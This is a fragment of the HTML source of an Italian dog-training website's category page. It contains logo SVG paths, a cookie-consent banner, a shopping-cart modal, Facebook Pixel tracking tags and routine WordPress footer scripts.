-5.230469 -31.375 -7.832031 -26.792969 -6.128906 -21.097656 L -2.0625 -22.558594 C -3.007812 -25.910156 -1.777344 -28.457031 1.261719 -29.546875 C 3.996094 -30.53125 6.375 -29.886719 7.34375 -27.1875 C 9.191406 -22.058594 1.753906 -21.140625 4.703125 -12.933594 L 5.222656 -11.492188 Z M 10.410156 -3.269531 C 11.929688 -3.816406 12.734375 -5.523438 12.171875 -7.082031 C 11.625 -8.601562 9.933594 -9.367188 8.414062 -8.820312 C 6.894531 -8.273438 6.09375 -6.566406 6.625 -5.085938 C 7.171875 -3.566406 8.890625 -2.726562 10.410156 -3.269531 Z M 10.410156 -3.269531 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(202.083627, 100.498745)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(211.50388, 97.608323)"><g><path d="M 11.976562 -1.886719 C 17.601562 -2.984375 20.34375 -6.441406 19.523438 -10.640625 C 18.539062 -15.675781 13.765625 -15.6875 9.703125 -15.636719 C 6.742188 -15.632812 4.152344 -15.621094 3.757812 -17.644531 C 3.453125 -19.1875 4.734375 -20.425781 7.113281 -20.890625 C 9.53125 -21.363281 11.722656 -20.679688 12.882812 -18.3125 L 17.28125 -19.171875 C 15.582031 -23.65625 11.410156 -25.636719 6.378906 -24.65625 C 1.820312 -23.765625 -1.621094 -20.953125 -0.753906 -16.515625 C 0.1875 -11.679688 4.796875 -11.675781 8.75 -11.664062 C 11.796875 -11.644531 14.523438 -11.597656 14.964844 -9.339844 C 15.320312 -7.515625 13.730469 -6.175781 11.230469 -5.691406 C 8.140625 -5.085938 5.871094 -6.164062 4.75 -8.539062 L 0.0351562 -7.617188 C 1.816406 -2.496094 6.742188 -0.863281 11.976562 -1.886719 Z M 11.976562 -1.886719 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(232.466474, 93.378403)"><g><path d="M 12.914062 -0.648438 C 18.222656 -1.097656 22.039062 -4.378906 22.667969 -9.417969 L 17.515625 -8.980469 C 17.113281 -6.554688 15.351562 -4.867188 12.574219 -4.632812 C 8.832031 -4.316406 5.957031 -7.191406 5.558594 -11.898438 C 5.171875 -16.445312 7.527344 -19.726562 11.269531 -20.042969 C 13.804688 -20.257812 15.765625 -19.125 16.71875 -16.9375 L 21.871094 -17.375 C 20.4375 -21.875 16.246094 -24.4375 10.9375 -23.984375 C 4.257812 -23.417969 0.15625 -18.25 0.726562 -11.488281 C 1.320312 -4.488281 6.273438 -0.0859375 12.914062 -0.648438 Z M 12.914062 -0.648438 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(255.830422, 91.550165)"><g><path d="M 7.390625 0.046875 L 7.460938 -10.855469 C 7.480469 -13.761719 8.097656 -15.65625 9.359375 -16.816406 C 10.332031 -17.78125 11.667969 -18.257812 13.527344 -18.246094 L 14.738281 -18.238281 L 14.769531 -22.878906 L 14.242188 -22.882812 C 11.457031 -22.902344 9.394531 -22.109375 7.519531 -19.699219 L 7.539062 -22.523438 L 2.773438 -22.554688 L 2.625 0.015625 Z M 7.390625 0.046875 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(270.394926, 91.699657)"><g><path d="M 6.628906 -25.105469 C 8.363281 -24.996094 9.8125 -26.117188 9.917969 -27.808594 C 10.027344 -29.5 8.734375 -30.796875 7.003906 -30.910156 C 5.308594 -31.019531 3.820312 -29.902344 3.714844 -28.207031 C 3.605469 -26.515625 4.9375 -25.214844 6.628906 -25.105469 Z M 7.375 0.472656 L 8.820312 -22.054688 L 4.066406 -22.359375 L 2.621094 0.167969 Z M 7.375 0.472656 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(279.307617, 92.023542)"><g><path d="M 12.644531 1.726562 L 23.980469 -19.503906 L 18.902344 -20.199219 L 11.699219 -5.980469 L 8.738281 -21.589844 L 3.617188 -22.289062 L 8.800781 1.203125 Z M 12.644531 1.726562 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(299.704655, 94.984694)"><g><path d="M 10.152344 -23.902344 C 11.851562 -23.542969 13.445312 -24.445312 13.792969 -26.105469 C 14.144531 -27.765625 13.050781 -29.234375 11.351562 -29.589844 C 9.691406 -29.941406 8.058594 -29.046875 7.707031 -27.386719 C 7.359375 -25.726562 8.492188 -24.25 10.152344 -23.902344 Z M 7.230469 1.523438 L 11.882812 -20.566406 L 7.222656 -21.546875 L 2.570312 0.539062 Z M 7.230469 1.523438 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(308.401211, 96.470546)"><g><path d="M 12.269531 4.078125 C 17.382812 5.582031 22.128906 3.90625 24.539062 -0.5625 L 19.582031 -2.023438 C 18.328125 0.09375 16.074219 1.027344 13.398438 0.242188 C 9.796875 -0.820312 8.15625 -4.542969 9.492188 -9.074219 C 10.78125 -13.453125 14.164062 -15.65625 17.769531 -14.59375 C 20.207031 -13.875 21.625 -12.113281 21.722656 -9.726562 L 26.679688 -8.265625 C 26.972656 -12.976562 24 -16.886719 18.886719 -18.390625 C 12.457031 -20.285156 6.761719 -16.953125 4.84375 -10.445312 C 2.859375 -3.703125 5.878906 2.195312 12.269531 4.078125 Z M 12.269531 4.078125 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(330.982635, 103.376457)"><g><path d="M 13.777344 -22.011719 C 15.398438 -21.390625 17.113281 -22.035156 17.71875 -23.617188 C 18.324219 -25.203125 17.472656 -26.824219 15.851562 -27.445312 C 14.269531 -28.050781 12.515625 -27.421875 11.910156 -25.839844 C 11.304688 -24.253906 12.191406 -22.617188 13.777344 -22.011719 Z M 6.902344 2.640625 L 14.964844 -18.445312 L 10.511719 -20.148438 L 2.453125 0.9375 Z M 6.902344 2.640625 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(339.647746, 106.656692)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(348.780489, 110.356802)"><g><path d="M 10.480469 6.089844 C 15.542969 8.785156 19.847656 7.832031 21.863281 4.054688 C 24.273438 -0.472656 20.578125 -3.496094 17.390625 -6.015625 C 15.089844 -7.882812 13.074219 -9.507812 14.042969 -11.324219 C 14.78125 -12.714844 16.554688 -12.867188 18.695312 -11.726562 C 20.867188 -10.570312 22.136719 -8.65625 21.546875 -6.089844 L 25.503906 -3.980469 C 27.011719 -8.53125 25.023438 -12.699219 20.5 -15.113281 C 16.398438 -17.296875 11.957031 -17.285156 9.828125 -13.292969 C 7.511719 -8.945312 11.085938 -6.035156 14.144531 -3.535156 C 16.5 -1.59375 18.585938 0.15625 17.503906 2.1875 C 16.628906 3.828125 14.550781 3.863281 12.304688 2.667969 C 9.527344 1.1875 8.445312 -1.082031 9.074219 -3.628906 L 4.832031 -5.890625 C 2.984375 -0.789062 5.777344 3.582031 10.480469 6.089844 Z M 10.480469 6.089844 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(367.725608, 120.325243)"><g><path d="M 8.339844 6.195312 C 10.511719 7.667969 12.636719 7.84375 15.558594 6.847656 L 13.832031 9.386719 L 17.777344 12.0625 L 30.449219 -6.617188 L 26.507812 -9.292969 L 20.386719 -0.269531 C 18.4375 2.605469 16.980469 3.957031 15.34375 4.359375 C 14.117188 4.652344 12.855469 4.429688 11.519531 3.519531 C 10.347656 2.726562 9.71875 1.859375 9.589844 0.894531 C 9.421875 -0.292969 9.9375 -1.699219 11.253906 -3.636719 L 18.6875 -14.597656 L 14.746094 -17.273438 L 7.332031 -6.347656 C 5.632812 -3.839844 4.925781 -2.367188 4.710938 -0.757812 C 4.328125 1.960938 5.53125 4.289062 8.339844 6.195312 Z M 8.339844 6.195312 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(386.5384, 133.342498)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(394.372413, 138.785264)"><g><path d="M 8.582031 8.4375 L 23.246094 0.433594 L 15.40625 15.148438 L 18.601562 18.289062 L 39.351562 7.035156 L 35.722656 3.46875 L 21.941406 11.492188 L 29.332031 -2.816406 L 26.335938 -5.761719 L 12.179688 1.894531 L 20 -11.992188 L 16.375 -15.558594 L 5.382812 5.292969 Z M 8.582031 8.4375 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(416.927421, 161.236197)"><g><path d="M 4.546875 5.824219 L 13.109375 -0.859375 C 15.910156 -3.046875 17.707031 -3.832031 19.332031 -3.71875 C 20.59375 -3.675781 21.695312 -3.050781 22.714844 -1.746094 C 23.558594 -0.664062 23.925781 0.328125 23.742188 1.34375 C 23.539062 2.527344 22.617188 3.707031 20.769531 5.148438 L 10.363281 13.273438 L 13.292969 17.03125 L 23.703125 8.90625 C 25.261719 7.6875 26.917969 6.394531 27.914062 4.386719 C 28.890625 2.292969 28.96875 -0.226562 26.558594 -3.316406 C 25.070312 -5.226562 23.238281 -6.257812 19.921875 -6.175781 L 28.835938 -13.132812 L 25.902344 -16.890625 L 1.613281 2.070312 Z M 4.546875 5.824219 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(430.815164, 178.904554)"><g><path d="M 4.386719 7.921875 C 5.449219 9.640625 6.660156 10.980469 8.195312 11.691406 C 9.140625 12.148438 10.234375 12.375 11.445312 12.339844 L 8.699219 14.039062 L 11.207031 18.089844 L 21.609375 11.648438 C 23.804688 10.285156 26.828125 8.414062 27.5 5.050781 C 27.910156 2.800781 27.230469 0.324219 25.847656 -1.90625 C 23.53125 -5.648438 19.238281 -7.976562 14.488281 -5.984375 L 16.996094 -1.933594 C 19.1875 -2.765625 21.375 -1.84375 22.566406 0.0820312 C 23.332031 1.316406 23.550781 2.511719 23.289062 3.625 C 23.007812 4.699219 22.257812 5.640625 20.972656 6.480469 L 16.078125 1.109375 C 14.648438 -0.429688 13.210938 -1.675781 11.628906 -2.3125 C 9.859375 -3.023438 8 -2.960938 6.109375 -1.789062 C 2.539062 0.421875 2.109375 4.25 4.386719 7.921875 Z M 8.234375 6.773438 C 7.105469 4.953125 7.179688 3.152344 8.722656 2.195312 C 9.445312 1.75 10.140625 1.648438 10.863281 1.820312 C 11.777344 2.0625 12.652344 2.707031 13.777344 3.910156 L 17.941406 8.410156 C 15.195312 10.109375 12.992188 10.621094 10.457031 9.054688 C 9.589844 8.5 8.828125 7.734375 8.234375 6.773438 Z M 8.234375 6.773438 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(442.477455, 197.971092)"><g><path d="M 6.175781 12.261719 L 9.746094 10.464844 L 8.675781 8.335938 C 7.785156 6.566406 8.667969 5.898438 9.964844 5.242188 L 20.75 -0.1875 L 22.820312 3.921875 L 26.355469 2.140625 L 24.285156 -1.96875 L 31.640625 -5.675781 L 29.496094 -9.929688 L 22.140625 -6.222656 L 20.613281 -9.253906 L 17.078125 -7.472656 L 18.605469 -4.445312 L 6.632812 1.585938 C 3.171875 3.332031 2.851562 5.660156 4.359375 8.65625 Z M 6.175781 12.261719 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(448.935337, 210.291739)"><g><path d="M 4.082031 11.414062 C 6.210938 16.738281 10.117188 18.789062 14.089844 17.199219 C 18.855469 15.296875 17.976562 10.601562 17.167969 6.621094 C 16.617188 3.710938 16.121094 1.167969 18.035156 0.402344 C 19.496094 -0.179688 20.949219 0.847656 21.851562 3.097656 C 22.765625 5.382812 22.5 7.664062 20.394531 9.246094 L 22.054688 13.40625 C 26.144531 10.902344 27.316406 6.433594 25.414062 1.671875 C 23.6875 -2.640625 20.285156 -5.496094 16.085938 -3.820312 C 11.511719 -1.992188 12.363281 2.539062 13.089844 6.421875 C 13.636719 9.421875 14.101562 12.105469 11.964844 12.960938 C 10.238281 13.652344 8.625 12.339844 7.683594 9.976562 C 6.515625 7.050781 7.152344 4.621094 9.273438 3.078125 L 7.492188 -1.386719 C 2.789062 1.320312 2.105469 6.464844 4.082031 11.414062 Z M 4.082031 11.414062 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(456.975823, 230.146593)"><g><path d="M 2.023438 8.828125 C 2.570312 10.769531 3.363281 12.394531 4.640625 13.5 C 5.425781 14.203125 6.410156 14.722656 7.585938 15.023438 L 4.476562 15.898438 L 5.769531 20.484375 L 17.546875 17.167969 C 20.035156 16.46875 23.453125 15.503906 25.03125 12.457031 C 26.046875 10.410156 26.078125 7.84375 25.367188 5.316406 C 24.175781 1.078125 20.691406 -2.34375 15.578125 -1.742188 L 16.867188 2.84375 C 19.203125 2.648438 21.050781 4.140625 21.664062 6.316406 C 22.058594 7.714844 21.9375 8.925781 21.378906 9.921875 C 20.808594 10.878906 19.832031 11.574219 18.363281 12.027344 L 15.144531 5.511719 C 14.195312 3.636719 13.160156 2.042969 11.816406 0.992188 C 10.3125 -0.175781 8.503906 -0.632812 6.367188 -0.03125 C 2.324219 1.105469 0.851562 4.667969 2.023438 8.828125 Z M 6.039062 8.785156 C 5.460938 6.726562 6.027344 5.015625 7.777344 4.523438 C 8.59375 4.292969 9.289062 4.390625 9.9375 4.753906 C 10.746094 5.238281 11.410156 6.101562 12.15625 7.566406 L 14.914062 13.042969 C 11.804688 13.917969 9.550781 13.796875 7.542969 11.59375 C 6.863281 10.820312 6.347656 9.875 6.039062 8.785156 Z M 6.039062 8.785156 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(463.093558, 251.294285)"><g><path d="M 25 10.226562 C 24.542969 7.4375 23.390625 5.664062 20.441406 4.140625 L 23.46875 3.644531 L 22.699219 -1.058594 L -7.707031 3.921875 L -6.933594 8.625 L 4.222656 6.796875 C 1.878906 9.226562 1.441406 11.304688 1.886719 14.011719 C 2.84375 19.871094 8.234375 23.039062 15.046875 21.921875 C 21.863281 20.808594 25.957031 16.085938 25 10.226562 Z M 20.777344 9.9375 C 21.382812 13.644531 18.574219 16.476562 14.269531 17.179688 C 9.96875 17.886719 6.402344 16.097656 5.792969 12.390625 C 5.199219 8.765625 7.890625 5.703125 12.273438 4.988281 C 16.65625 4.269531 20.183594 6.308594 20.777344 9.9375 Z M 20.777344 9.9375 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(467.092149, 275.083998)"><g><path d="M 23.632812 13.078125 C 23.503906 10.253906 22.570312 8.355469 19.816406 6.5 L 22.882812 6.363281 L 22.667969 1.601562 L -8.109375 2.996094 L -7.894531 7.753906 L 3.398438 7.242188 C 0.789062 9.382812 0.113281 11.394531 0.234375 14.136719 C 0.503906 20.066406 5.484375 23.84375 12.382812 23.53125 C 19.28125 23.21875 23.902344 19.007812 23.632812 13.078125 Z M 19.472656 12.296875 C 19.644531 16.046875 16.523438 18.535156 12.164062 18.730469 C 7.808594 18.929688 4.476562 16.734375 4.304688 12.984375 C 4.140625 9.3125 7.167969 6.585938 11.605469 6.386719 C 16.042969 6.1875 19.308594 8.625 19.472656 12.296875 Z M 19.472656 12.296875 "></path></g></g></g></svg>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=Educazione+del+cane&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=5&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fcategory%2Feducazione-del-cane%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=Educazione+del+cane&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=5&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fcategory%2Feducazione-del-cane%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=Educazione+del+cane&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=5&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fcategory%2Feducazione-del-cane%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=Educazione+del+cane&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=5&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fcategory%2Feducazione-del-cane%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
